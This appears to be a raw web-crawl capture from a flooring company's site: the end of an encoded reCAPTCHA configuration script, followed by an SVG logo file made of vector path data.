HDrcOmw6/DsMKuwrIXw5FrwojCksKHYn3DsMKEGGp4w5UTBDkOwqXCm1nClw7Do8O/[base64]/[base64]/ChTsxOkldw6XDqcOrOsKKJMOzIUfDhMOXw5ApZMKbO2lbfMKvHsK1HijCv0LDuMOYwqPDp8O7ecOKwqDDkcOpw4DDu3Zqw7pYw75NDnATVDxrwoPDkFbChHTCqibDgg/[base64]/CihLDisKqw5IvFcK3MMOcfMKSTkLDpsOaSRJBchNYw5Rnwq7DgMOdwoQAw5vCmhgzw5HDocOewpXDqsODwr/CncK2GsK/CMKrUVBjD8O9PcOHBcKIw7Fywp1TYHwwKsK9wosrf8OLwr3DtMKJw5heDy3CucKWFsOxwoPCrWzDoBlVwogYw6R+w6geKcOSWsKRw7UhSHLDqHHDu1nCmsOiTCJuVSogw7vDtWZJIcKFwoZdwrkfw4/DvUDDrMOSKsKMX8KXC8OEwpIpwqQXKVYUIRl9wptSwqMEw7E5NwTDg8KJLMOvw7Rdw5bCssKnwrXCnFpmwprCmcKjLMKiwq7Co8KRASjCjlbDisO9wrfCtMKKOcOdPibCsMK6woPDnAXCncO2GRfCssK3b0E0w40ew6/DlUTCrHfClMKQwo4cCXDDmX3DlsKbTcOwScK6ZMO9fjDDrCFnw4cHPMKfMCYmZBZgw5fCmsODFjbDmsOKw43Cj8OvS1xmQB7DnsKxdcOHenw0BGYdwoLCliMpw5rCu8O2WDs2w6vDqMKrw71NwowBw6/Clhlvw6AFS2lyw5LCpsOawofCgDjDnUpELcK9IsKlw5PDsMOhw7JwLFlfOSQTUsKeQsKUbMKPLwXCi8OVOsKSEsODwoHDhRPDhTAxRh4Ow6rCt8KUDSTDk8O/KGrCmsOgb1jCglXDvW3Dl13Cj8Kow519w6zCj1g6aH3DrMKfesKbwqITbGvCocOnEhMzw5oiET4dSR0zw5fCmcOtwohnw5jCvsOCBsOeEcKuN3PDlsKTOMOPO8Ofw5FYcj/CrcOvEsOwMsKTwp1BLyxBwr/DqFolK8KPwqjDsMKEw4lqw43CnGlQOWYQCcO5GcOBw5QJwqosUcKIdwp5wr3CkDTDjWXCgcOlw5nDicKAwoZdw5luC8Ohw6nClsK6QmDCuysWwrLDuFFYw5owSsOUV8KyLjcswrVtXsOjwr7CrsKEGMO/IcKjwqBobEvCtsK/OsKiQsK2YysWwqVXwqoGQMOhwrXCmsOlwqBPC8KfdGskw4oPw6jCmXzDsMODw48zwrPCtcK7BsKUOsK+NyJBwqZZDSnDhsKaAGhcw7DCu8OPVsKvPw/Cj2rDvg0nTsK7V8OodsO/L8O7ZMOLI8KAw7LCjgnDklHChcKuPErCi2HCl8KMY8KdwrnDmMO5w4VAw7rDvj42Hi3CssKzw6DCgj/DnsKow4w6JsK6U8OmdsKNwqFLw4jDiXbDrVXCv3DCnQrDixPDncOZwodbw4HCucKTwpdYwrJFwoUwwosFw6DDrMK4cg3DuxHCkzjCpMOtXMOvZcK5JcOfdcO6IMKFOChVQRPCuMKSCMOEw6lebTkQW8OHwp5uG8O0E8O+GMKfwr/DqsOow4w1ecO3TC/DthTCpRLCkmfDv1J5wq4SGlcBUcKHwonDqX7DvRoIw5LCiWLDgsOoU8K7wqp3wo3DicOHwqkPwobCjsK7wpZww65rwq7DuMOhw53CgRrDsxDCmcOaUz7CqsKvIcOCworDoXvDocKIwpFTXMKEw4E/DsObX8OhwpcKB8OUw6rDs8OSejfCjl3DlHQWwpMje1RqKzXDu1/ChsO4GANRwpILwrVzwq/Dh8KXw5YCH8Kdw7Ryw6USwofCvlXDh23CvMKew5fDmn3CpMOOwr3CiyzCsMOtZMKkE1DCmynCn1fCt8OHCHYYwpPDt8ObwrVaCTJowrXDmUHDjsK/XzLCg8Oyw47Dp8ODwr3Cm8KmwrQmwq7CrF7DhRXColnDgMO+NhrCkMKCCsO2fsOxFVlIwobCk0DDvSwOw4fClcOFwppNEcKHIDZRL8KCw4YswpfCgcOTTMKZL0ljw6XCrD7DgEwYdz/DisO8woBnw51TwrLCm3TCvcOlR8Omwrk6HsOVKcKGw5rDpU4TNMOhTWrDtR/[base64]/[base64]/Dr8KawqTDmGEcVVZ8QMKmEnUNwqNGfcOdwpt/Al5ew6jCqjUeITVXw7PDh8ObFsObw6tbwoBTwptkw6HDrzRJehYRemh/EDbDusOlAQFRBlbDgzPDjxPDocO9BXF2YHYjbcKowrvDoVMOCEUawpHCnMOwAMKqw5wgfMK4H2JPZFrCrsK4GWjCvTl9acKLw7nCk8KqD8KBA8KSGQPDrcOQwpLDmz3DkHdiUMKlwpjDvcOIwqBAw4cFw6jCtn/DjHJZWcOPw4PCscOMLQ5dXsOtw4N5wrTCp07DusKRE3c4w7JhwpImb8OZVy8TfcOHTMOhw77DhR5rwqpBwqTDgH4Awqchw77DgsOtW8KVw7/DiBtnwq9lNTJgw4nDo8Kjw5nDuMK2cXHCuUjCvcKAQgAaPlHClcKYLsO2dwxMEDI6G1/DjsOVEn1XUWcpw7nDjhrDjsKzwo5Nw7rCt2s6wpM0w5NQWV/CssORL8OWw7zCgMOGUsK9SMOmND1eExU/EGNfwp7CgkjCoAUefB/Cp8KlM0fCrsKiWFrDkwc6Y8OWUFDDhcOUwpfCtVIBYMKTZcOowpgxwoLChsO5TTEWwqnCu8OswostRyTCkcOyw7FDw5DCmMO6JcOIcyFWwrvCmcONw69lw4fCpm3DhjQnRcKow64RBGE4PMK8WcOMwqvChcKdw7/[base64]/DmsOxH8K+w4kzwrDDmg/CiBrDlxp0w7U/w7nDjcO9wpIIDUHDl8OCwpLDnRF7w73DvsKRDcKlw4PDjgnDgMOMwoDCqcKnwoDDiMOQwrnDp2zDlsK1w4NKfiBtwo7Cv8OGw4LCigppGS7DuGMZRcOiNcOsw77Ci8KIwo9Uw7h8DcOqZA/[base64]/ClF0jJsO4wq/DqyzChGbDtU1LHcOIwpoxNgAmEcK3wr8ww5fCs8KKw7VwwqXDgAkfwqXChDzDoMKowqp4Zk/ChQ/[base64]/CucKrwr3Dp8KqZcK5wr1Twpgmw5XCu8O8TxlKSmQGwpB8w5sQw7PCgsKDw4vDlznDoGDDncKYCATCsMKdRMOXYMKdQcK7fRTDvcOFwrwGwprChGRuGCHDhsKLw7ssc8KablLCqB/DlmY+wrFeQjJjwostfcOmMn/[base64]/[base64]/[base64]/CicOhw5dYcBPDrsKLw6DCv8OtwoXCjcKOw6BBQ8OADxhYw4rCnsOgflbClVM0eMKLFmvDosKIwqVlEsO6wqhHw5/DlsOZFA0vw6zDrsK4HGYOw5fDrC7DjVLDo8OzFcOxeQMdw57DuQLDqDbDpBxsw7dfFMKGwrXCnjtcwqpowq4WXsO/[base64]/DtcO/X3DDpsOWXUVlSsO8VsKjw4vCjMOWw7bDvW43LnTDt8Kzw6Bswq/DpRnCnMKaw7PCpMO7wpMuwqXDu8KYfTDDjBlQESbDnRZBw7JxOVPDmx/Dp8KyaB3DssOawpNGHi1/[base64]/Ct0BwK8ORw5vCmcOzw77Do8KxU8OfwrvDmxU4NB7CnybDoz9vA8Kqw7LDszbDj1YtDMKvwotHwrNkcgfCs0kVQsKHwo/Cp8ORw4JJT8KjWsK/w7ZRw5oSwoHDrsOdwrY9BhHCtMKMwrVTwpZHbcK8X8Knw7TCvwcpNMKdHsO3w7HCm8O6aBAzw5XDiyLCui3CnxM5HBYnTSvDv8OSRChSwrbCvh/[base64]/w5pvNg/Cr8K0w6wVw54Rez0UwoHDsUnCmMKbwp14wrdUacOCEMKRwps3w7UYwqDDmRTDtsKHMjobwoDDrRHDmDLCiEbDmlHDtBDDo8OOwqtARcOSaX9tC8KzS8KAMitDdEDDknDDjcKWw6HCrDVPwrMyFkgww5UNwrtUwrvDm1vCl1l3w7wBRE/CnMKrw5jCksOkBwlTRcKJQXIswqE1YcOVQsKudsKiwp4mw4DDjcKSwohWwr5SGcKDw6rCimXDtTNmw6fCpsOfOsKtwodtAUzCqxTCu8KOEMOeeMKhdSPCvlMlM8Knw6PCnMOIwr5Sw77ClsK/IcOMIFc+JsKoSHdzel/DgsKsw5J0w6fDhVnDrMOfccKmw45BdMKxw5bDk8KUYDXCi2bCj8KAMMOXw4fCjlrCkg4yXcOIF8KKw4TDsBjDmMKxwr/CjMKzw5UwDDDCvcOGPHV5cMKlwphOw6ECwr/DpGZkwop5wpXCvRNqSEU9XGbCvsOsIsKedlhQw6dSN8ObwpM/T8Kywpsow6/DllwRT8KYH0R2NsOEcWvCiEDCr8OgbxfDjDEMwop9ZhkOw4/Dry/CvFVVCUYFw7/DijN3wrJ4w5FXwqI\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dayhZH5GLWWeqFTeuonx6jQU69eEtOT68bcJ/H3Eb+M\\u003d\x22,1,0,null,1,1768861907756,0,0,[1,109,151],null,[74,151,58],\x22RC-RFerAVSGyFEkFg\x22,null,null,null,null,null,\x220dAFcWeA6Swa01KcWMmXZSx9-ZjFt1NC4S_Bvy_lvcrAGPM0Oz_iOrG5s5grNrLyerZ2UD2a1C9xYpe1CX553s48PhkvmF0GZ4qQ\x22,1768944707685]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg
body_size: 3715
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#087392;}
	.st1{fill:#FFFFFF;}
	.st2{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
	<g>
		<path class="st0" d="M284,80.2c1.8-0.2,3.5-0.1,5.3-0.3c0.4,0,0.9-0.3,1.3-0.4c0-0.1-0.1-0.2-0.1-0.3c-1.7-0.2-3.4-0.3-5.1-0.5
			c-2.4-0.2-4.9-0.4-7.3-0.7c-2.6-0.3-5.2-0.7-7.8-1c-3-0.3-6-0.6-9-0.8c0.2-1.1,0.4-2.1,0.6-2.9c-0.9-0.4-1.6-0.5-2.2-0.9
			c-0.5-0.3-0.5-0.1-0.7,0.2c-0.1,0.2-0.4,0.3-0.5,0.4c-0.4-0.4-0.6-1-1-1.1c-0.8-0.3-1.7-0.6-2.6-0.7c-1.3-0.2-2.6-0.1-3.8-0.3
			c-1.6-0.3-3.2-0.7-4.9-1.1c-0.5-0.1-0.9-0.3-1.4-0.4c-1.1-0.2-2.2-0.3-3.4-0.4c-1-0.1-2.1,0-3.2-0.6c0.3-0.2,0.5-0.3,0.6-0.4
			c0.8-0.2,1.6-0.3,2.3-1c0.6-0.7,1.8-0.9,2.6-1.4c0.8-0.5,2-0.8,2.1-1.9c0.1-0.9,0.6-1,1.3-1.1c0.3,0,0.6-0.2,0.8-0.4
			c0.8-0.9,1.3-2,2.9-1.8c0.4,0,1-0.3,1.4-0.6c1.4-1.3,3.3-1.7,5-1.8c1.6-0.1,2.6-0.6,3.5-2c0,1.1,0.3,1.1,1.1,1
			c1.8-0.2,3.6-0.1,5.5-0.1c0.5,0,1-0.2,1.4-0.4c0.7-0.4,1.4-1.1,2.4-0.5c0.2,0.1,0.5,0.1,0.5,0.1c0.3-0.4,0.6-0.7,0.8-1
			c0.2,0.2,0.4,0.5,0.5,0.7c1.3-1.5,1.3-1.5,0.3-2c0.4-0.3,0.9-1,1.3-1c1,0,1.7-0.3,2.4-1.2c-0.5-0.2-1.1-0.3-1.6-0.5
			c-0.4-0.2-0.8-0.4-1.1-0.7c-0.6-0.6-1.1-0.7-1.9-0.2c0.3,0.2,0.5,0.3,0.8,0.5c0.3,0.2,0.6,0.4,0.9,0.6c-1.7,0.4-3.4-0.8-3.1-1.9
			c-0.6-0.3-1-0.8-1.5-0.8c-2.9-0.4-5.8-1-8.7-1c-6.9-0.1-13.8-0.1-20.8,0c-1.5,0-3,0-4.5-0.9c1.7-2.7,1.7-5.2-2.2-6.7
			c0.4-0.4,1.1-0.6,1.1-0.9c0.2-0.9,0.1-1.7-1.4-1.1c0-0.3,0.1-0.5,0.1-0.8c-0.7-0.1-1.5-0.4-2-0.2c-2,0.8-3.5-0.7-5.3-1
			c-0.2,0-0.5,0.1-0.6,0.2c-0.2,0.9-0.5,1.1-1.3,1c-1.1-0.1-2.1-0.4-3.1-1c-0.2-0.2-0.8,0-1.1,0.1c-0.1,0,0,0.5,0,0.9
			c-0.4-0.2-0.7-0.5-1.1-0.7c0,0.1,0,0.2,0.1,0.3c-0.6,0.1-1.3,0.3-1.9,0.3c-1.3,0-2.5-0.2-3.8-0.2c-0.6,0-0.8-0.2-1-0.7
			c-0.1-0.3-0.4-0.6-0.5-0.7c-0.7,0.4-1.2,0.7-1.8,1c-0.2-0.4-0.4-0.7-0.6-1.1c-2,0.1-4.1,0.3-6.1,0.3c-3.5,0-7.1-0.1-10.6-0.2
			c-1.8,0-3.6-0.2-5.4-0.2c-3.4,0-6.7,0-10.1-0.6c-1.7-0.3-3.5-0.2-5.3-0.3c-2-0.1-4-0.1-6-0.2c-0.9,0-1.9-0.1-2.8-0.2
			c-0.2,0-0.4,0-0.5-0.1c-1.1-1-2.3-0.9-3.5-0.5c-1.9,0.6-3.8,0.8-5.8,0.6c-1.1-0.1-2.1-0.3-3.1-0.4c-2-0.1-4-0.2-6-0.2
			c-1.2,0-2.5,0.2-3.7,0.2c-2.4,0-4.9,0.1-7.2-0.8c0,0.1-0.1,0.3-0.1,0.6c-1.8,0.1-3.4,0-4.6-1.7c-0.3,0.6-0.6,1.1-0.9,1.8
			c-0.8,0-1.7,0-2.7,0c-0.2-0.4-0.5-0.8-0.7-1.2c-0.1,0-0.1,0.1-0.2,0.1c0.1,0.3,0.2,0.6,0.4,1c-1.2-0.1-2.4,0.4-3.2-0.8
			c0.1,0.2,0.1,0.5,0.2,0.7c-0.3,0.1-0.5,0.2-0.8,0.2c-1.1,0-2.2,0-3.2-0.3c-0.3-0.1-0.3-1.1-0.4-1.7c-0.1-0.1-0.2-0.1-0.3-0.2
			c-0.2,0.3-0.6,0.7-0.6,1c0,0.7-0.4,0.9-1,1c-0.6,0.1-1.1,0.1-1.6,0.1c0.2-0.7,0.4-1.2,0.6-1.8c-0.3,0.2-0.6,0.4-0.9,0.6
			c-0.1-0.3-0.1-0.6-0.2-0.9c-0.5,0.1-1,0.1-1.3,0.4c-1,0.7-1.7,0.5-2.5-0.3c-0.1-0.1-0.4-0.3-0.6-0.3c-1.1,0.1-1.6-0.2-1.7-1.2
			c-0.1-0.7,0.8-1.5,1.7-1.4c0,0.9,0.2,1.7,1.5,1.6c0.3-1,0.5-1.1,1.5-0.8c0.6,0.2,1.3,0,2,0c0,0,0.1-0.4,0-0.4
			c-1.1-0.9-2.4-0.8-3.7-0.8c-1.3,0-2.7,0.3-3.9-0.1c-0.9-0.3-1.4-0.4-1.6,0.3c-1.1-0.2-2-0.5-3-0.6c-1.9-0.1-3.8,0-5.7-0.3
			c-1.4-0.2-2.5-0.2-3.4,1.1c-0.1,0.2-0.8,0.1-1.3,0.1c0-0.9-0.7-0.5-1.1-0.5c-0.4,0-0.9,0.2-1.3,0.2c-1.9,0-3.8-0.2-5.7-0.2
			c-2.9,0.1-5.9,0.2-8.8,0.5c-0.8,0.1-1.7-0.1-2.5,0.5c-0.4,0.3-0.8,0.7-1.2,1c-1.3,0.8-0.8,1.5,0.1,2.3c-0.5-0.1-0.8-0.1-0.9-0.1
			c-1.2,1-0.2,2-0.4,3.1c-0.1-0.2-0.3-0.4-0.5-0.8c-0.5,1.5-1.5,1.8-2.9,1.6c-0.4-0.1-0.9-0.1-1.3,0c-0.8,0.1-1.6,0.3-2.3,0.4
			c-0.4,0.1-0.7,0.2-1.2,0.3c0.3,0.9-0.4,1.4-1.4,1.7c-0.3,0.1-0.6,0.3-0.7,0.5c-0.2,0.9-0.8,1.3-1.7,1.2c0.1,0.4,0.4,0.8,0.3,0.9
			c-0.2,0.2-0.6,0.4-1,0.5c-1.7,0.2-3.4,0.3-4.8,0.4c-0.4,0.7-0.7,1.1-1,1.6c-0.3,0.4-0.7,0.6-0.9,1c-0.3,1-0.5,2-0.7,3
			c0,0.2-0.1,0.5-0.2,0.6c-0.9,0.3-0.9,1.2-1.1,1.9c-0.2,0.7-0.6,1-1.3,0.9c-0.6,0-1.1,0-1.7,0c-0.4,0-0.8,0.4-1.1,0.3
			c-0.6-0.1-1.1-0.6-1.6-0.7c-1.3-0.2-2.6-0.2-3.8-0.9c-0.2-0.1-0.5,0-0.7,0.1c-0.3,0.1-0.7,0.3-1,0.5c-1.7,0.5-2.5,1.7-2.2,3.3
			c0.1,0.6,0.6,0.9,1.1,0.6c1-0.5,1.2,0.2,1.3,0.8c0.1,0.6-0.1,1.2,0,1.7c0,1.2-0.2,1.4-1.4,1.5c-1.2,0-2.4,0.1-3.6,0.2
			c-0.4,0-0.8,0.3-1,0.6c-0.4,0.6-0.7,1.3-1.1,1.9c-0.1,0.2-0.3,0.4-0.5,0.5c-0.9,0.6-1,0.9-0.1,1.6c0.1,0.1,0.1,0.2,0.2,0.4
			c-0.3-0.1-0.6-0.1-0.9-0.2c0.2,1.8,1.1,2.4,3,2.1c2-0.4,4-0.7,6.1-0.4c0.7,0.1,1.5,0,2.5,0c-1,1-1.4,2-0.3,2.8
			c-0.3,0.3-0.6,0.5-0.7,0.8c-0.2,0.9-1.1,1.3-1.8,1.4c-2.2,0.2-4.5,0.2-6.7,0.3c-1,0-2,0.2-3,0.3c-0.7,0.1-1.6,0.5-2,0.2
			c-0.9-0.6-1.1-0.2-1.3,0.5c-0.1,0.5,0,1.1-0.1,1.6c0,0.1,0,0.2-0.1,0.3c-0.3,0-0.6,0.1-1.1,0.1c0.8,0.7,0.7,2,1.9,2.3
			c0.1,0,0.1,0.5,0,0.7c-0.4,0.7-0.7,1.5-1.8,1.1c-0.1,0-0.4,0.1-0.5,0.2c-0.4,0.8-1.1,0.7-1.8,0.7c-0.7,0-1.5,0-2.2,0
			c-2.4,0-3.3,1.7-3.3,3.4c0,0.7,0.5,1.3,0.8,2c0.1,0.2,0.1,0.5,0.1,0.7c0.3,0,0.5-0.1,0.8-0.1c-0.1,0.3-0.1,0.6-0.2,0.9
			c0.1,0,0.2,0.1,0.2,0.1c0.3-0.3,0.6-0.7,0.7-0.8c1.1,0.3,2.2,0.6,3.2,0.9c0-0.1,0.1-0.2,0.1-0.3c0.1,0.2,0.1,0.5,0.2,0.9
			c1.4,0.1,2.9,0.2,4.3,0.3c0.7,0,1.3,0,2,0c0.8-0.1,1.2,0.2,1.2,1c-0.1,0.8,0.5,1,1.3,1c0.5,0,0.9,0,1.4,0.1c0.7,0.1,1.4,0.4,2,0.4
			c2.6-0.1,5.2,0.2,7.9-0.3c1.8-0.3,3.7,0.2,5.6,0.4c1.1,0.1,2.1,0.1,3.2,0.2c0.5,0,1,0,1.6,0c1,0.1,2,0,2.8,0.3
			c0.5,0.2,0.7,1,1.3,0c0,0.2,0.1,0.3,0.1,0.5c-0.4,0.2-0.7,0.4-1.1,0.7c0.4,0.2,1.1,0.5,1.2,0.4c0.8-0.9,2,0.4,2.7-0.5
			c0.1,0.1,0.2,0.2,0.3,0.3c0.8,0.5,1.6,1.1,2.5,1.3c1.1,0.3,2.4,0.2,3.5,0.3c0.4,0,0.8,0.3,1.1,0.5c0.6,0.4,1.2,1,1.9,1.5
			c0.3-0.4,0.5-0.6,0.7-1c0.6,0.4,1,0.9,1.6,1.2c0.6,0.4,1.3,0.7,2,1c0.4,0.2,0.8,0.2,1.2,0.3c1.1,0.2,2.3,0.7,3.4,0.5
			c1.7-0.2,3.4-0.8,4.7,0.8c0.1,0.1,0.3,0.1,0.4,0.1c0.6-0.2,1.3-0.3,1.9-0.5c0.3-0.1,0.7-0.1,0.8,0c1,1.5,2.7,0.7,4,0.8
			c1.3,0,2.8,0.1,4.2-0.4c1.2-0.4,2.7-0.1,4.1-0.1c0.2,0,0.4,0.1,0.6,0.2c0.5,0.1,1.1,0.4,1.6,0.4c4.7-0.1,9.5-0.2,14.2-0.4
			c2.3-0.1,4.6-0.4,6.9-0.6c1.6-0.2,3.2-0.5,4.7,0.4c0.2,0.1,0.5,0,0.7-0.1c0.7-0.2,1.4-0.6,2.2-0.7c2.1-0.1,4.3-0.2,6.4-0.2
			c0.6,0,1.3,0.2,1.9,0.3c0.9,0.1,1.8,0.3,2.7,0.3c0.8,0,1.7-0.4,2.5-0.5c0.5-0.1,1,0.2,1.5,0.3c0.4,0.1,0.8-0.1,1.3-0.1
			c1.7-0.1,3.3-0.2,5-0.2c4.2,0.1,8.3,0.3,12.5,0.4c2.6,0.1,5.1,0,7.7,0c4,0,8-0.1,12-0.2c2.3,0,4.5,0,6.8,0c2.8,0,5.6-0.1,8.4-0.2
			c0.8,0,1.5,0.2,1.6,0.8c0.4-0.2,0.8-0.4,1.2-0.4c0.9-0.1,1.8-0.1,2.6-0.2c0.3,0,0.6-0.3,0.7-0.3c0.7,0.1,1.2,0.3,1.8,0.3
			c0.8,0,1.6,0,2.4-0.2c1-0.2,2,0.3,2.9,0.1c0.3-0.4,0.7-0.9,1-0.9c0.5,0.1,1,0.5,1.5,0.9c0.1-0.1,0.3-0.3,0.4-0.4
			c0.8,0.2,1.5,0.4,2.3,0.6c0.1,0,0.5-0.1,0.9-0.2c0.4-0.1,0.7-0.2,1.1-0.3c0.2,0.5,0.5,0.8,1.4,0.5c0.6-0.2,1.5,0,2.2,0.1
			c0.4,0,0.8,0.3,1,0.1c1-0.7,1.3,0,1.6,0.7c0.8-1.1,0.9-0.9,2-0.4c0.7,0.3,1.4,1,2.5,0.5c0.8-0.4,1.8-0.2,2.7-0.2
			c0.3,0,0.7-0.1,1-0.2c1.1,0.2,2.1,1.2,3.5,0.4c0.3-0.2,0.8,0,1.2,0c0.4,0,0.8,0,1.3,0.1c0.9,0.2,1.9-0.1,2.8,0
			c1.4,0.1,2.7,0.6,4.1,0.8c1.1,0.2,2.4,0.4,3.5,0.3c1.6-0.2,3.1-0.5,4.6,0.4c0.1,0,0.2,0.1,0.3,0c0.6-0.9,0.7,0,1,0.3
			c0.9-0.3,1.8-0.7,2.8-0.9c2-0.4,4-0.6,5.9-1c2.3-0.5,4.5-1.3,6.7-1.7c1.9-0.3,3.9-0.5,5.9-0.4c1.5,0,2.7,0.8,3.5,2.1
			c0.5,0.8,1.2,1.2,2.2,0.9c0.3-0.1,0.6-0.1,0.9-0.1c2.3-0.1,4.6-0.3,6.9-0.4c0,0,0.1,0,0.1,0c0.3-0.3,0.5-0.6,0.8-0.8
			c-0.2-0.2-0.5-0.5-0.7-0.6c-1.5-0.4-3.1-0.7-4.7-1c-1.4-0.3-2.7-0.5-4.1-0.7c-2.6-0.4-5.1-0.7-7.7-1c-0.6-0.1-1.2-0.2-1.8-0.2
			c0.4-0.2,0.7-0.3,1.1-0.3c1.1-0.1,2.2-0.2,3.2-0.2c1.3,0,2.5,0.3,3.8,0.2c0.3,0,0.6-0.7,0.8-1.1c-0.4-0.2-0.8-0.4-1.2-0.6
			c-0.3-0.1-0.7-0.2-1-0.3c-0.3-0.1-0.4-0.5-0.7-0.6c-1.1-0.4-2.3-0.8-3.4-1.2c-0.5-0.2-0.9-0.4-1.4-0.6c0.8-0.4,1.4-0.9,2.1-1.1
			c1.6-0.4,3.2-0.8,4.9-1c1.1-0.2,2-0.7,2.1-1.5c0.1-0.5,0.1-1.6-1-2c-0.3-0.1-1.5-0.6-1.1-1.3C280.4,80.8,282.2,80.4,284,80.2z
			 M258.9,55.1c-1.5-0.2-2.9-0.3-4.6-0.5C255.8,53.6,256.9,53.7,258.9,55.1z M92.8,30c-1.4-0.1-1.2,0.8-1.2,1.6c0,0.4,0,0.8,0,1.4
			c-0.8,0.1-1.7-0.2-1.7,1.2c-0.4-1.2,0.2-1.9,1.2-2.1c-0.4-1.5-1-1.8-2.8-1.2c-0.6-0.8-1.1-1.6-1.7-2.4c0.3,0,0.8,0,1.3-0.1
			c0.1,0.7,0.4,1.3,1.3,0.9c0.2-0.1,0.6,0.2,0.9,0.3c0.2,0,0.5,0,0.8-0.1c0.6-0.1,1.2-0.3,1.8-0.4c0.1,0,0.4,0.3,0.4,0.5
			C93.2,29.7,92.9,30,92.8,30z M104.5,31.7c0,0.2-0.3,0.3-0.5,0.5c-0.1-0.2-0.4-0.4-0.4-0.5c0-0.5,0.1-0.9,0.2-1.4
			c-0.1-0.1-0.2-0.2-0.2-0.2c-0.4,0.2-0.7,0.4-1.1,0.6c-0.1-0.1-0.4-0.2-0.7-0.4c-0.2-0.2-0.4-0.4-0.5-0.7c1.2,1.3,1.4-0.5,2-0.6
			c0.4,0.2,0.9,0.4,1.3,0.6C104.7,30.1,104.6,30.9,104.5,31.7z M112.2,33.3c-0.5-0.2-1-0.3-1.6-0.5c0.3-0.4,0.6-0.6,0.9-0.9
			c0.3,0.5,0.6,0.8,0.9,1.2C112.3,33.1,112.2,33.2,112.2,33.3z M236,49.7c-0.5-0.4-0.9-0.7-1.5-1.2c0.5-0.2,1-0.4,1.9-0.7
			C236.2,48.7,236.1,49.2,236,49.7z"/>
		<path class="st0" d="M114,31.3L114,31.3C114,31.3,114,31.3,114,31.3C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	</g>
</g>
<path class="st1" d="M233.5,61.1v0.3h1v2.7h0.3v-2.7h1v-0.3H233.5z M239.6,61.1l-1.1,1.6l-1.1-1.6h-0.3v3h0.3v-2.4l1.1,1.6h0
	l1.1-1.6v2.4h0.3v-3H239.6z"/>
<g>
	<defs>
		<rect id="SVGID_1_" x="46.6" y="60.2" width="193.3" height="11.9"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st2" d="M216.2,71.9h2.8l2.3-6.6l2.3,6.6h2.8l3.8-11.5h-3.3l-2,6.6l-2.2-6.6h-2.7l-2.2,6.6l-2-6.6h-3.3L216.2,71.9z
		 M200,71.8h9.3v-2.7h-6.1v-1.8h5.5v-2.5h-5.5v-1.7h6v-2.7H200V71.8z M192.4,71.8h3.2V60.4h-3.2V71.8z M181.4,71.9h2.9l4.6-11.5
		h-3.5l-2.6,7.2l-2.6-7.2h-3.5L181.4,71.9z M165.1,71.8h8.3v-1.2h-7v-4h6.2v-1.2h-6.2v-3.9h7v-1.2h-8.2V71.8z M152.3,66.2v-4.6h3.5
		c1.8,0,2.9,0.8,2.9,2.2v0c0,1.5-1.2,2.3-2.9,2.3H152.3z M151.1,71.8h1.3v-4.4h3.3l3.3,4.4h1.6l-3.5-4.7c1.8-0.3,3.1-1.4,3.1-3.3v0
		c0-0.9-0.3-1.7-0.9-2.2c-0.7-0.7-1.8-1.1-3.2-1.1h-4.9V71.8z M139.2,66.6v-5h2.9c1.8,0,3.1,0.8,3.1,2.5v0c0,1.5-1.2,2.5-3.1,2.5
		H139.2z M137.9,71.8h1.3v-4h2.8c2.4,0,4.5-1.3,4.5-3.7v0c0-2.2-1.7-3.6-4.3-3.6h-4.3V71.8z M118.2,71.8h8.7v-2.8h-5.5v-8.6h-3.2
		V71.8z M107.1,67.3l1.3-3.2l1.3,3.2H107.1z M102.1,71.8h3.3l0.8-2h4.4l0.8,2h3.4L110,60.3h-3L102.1,71.8z M94.2,71.8h3.2v-8.6h3.4
		v-2.8h-10v2.8h3.4V71.8z M83.9,71.8H87V60.4h-3.2V71.8z M74.8,72.1c2.1,0,3.7-0.8,5-1.8v-5.1h-5.2v2.3h2.2v1.4
